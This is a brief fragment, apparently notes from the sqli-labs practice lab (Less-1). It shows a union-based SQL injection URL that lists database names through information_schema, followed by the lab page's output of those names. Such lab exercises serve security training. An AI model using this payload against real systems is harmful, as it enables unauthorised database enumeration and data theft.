 localhost/sqli-labs/Less-1/?id=' union select 1,group_concat(schema_name),3 from information_schema.schemata%23
e 翻译
Welcome Dhakkan
Your Login name information_schema,audit,challenges,dvwa,mysql,performance_schema,security,test,tptest,wangan
Your Password:3
SQLI DUMB SERIES-1